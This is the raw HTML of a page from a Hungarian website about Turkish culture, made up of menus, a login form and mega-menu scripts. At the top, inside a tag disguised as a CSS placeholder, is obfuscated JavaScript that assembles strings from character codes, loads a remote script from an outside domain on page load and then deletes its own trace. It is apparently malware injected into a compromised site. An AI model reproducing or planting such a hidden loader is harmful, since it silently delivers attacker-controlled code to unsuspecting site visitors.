	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-23686 single-format-standard cookies-not-set td-standard-pack antebin-hamamlari-cesitli-sanatcilar global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 26.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/antebin-hamamlari-cesitli-sanatcilar/friss-zene/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5387";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1347";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 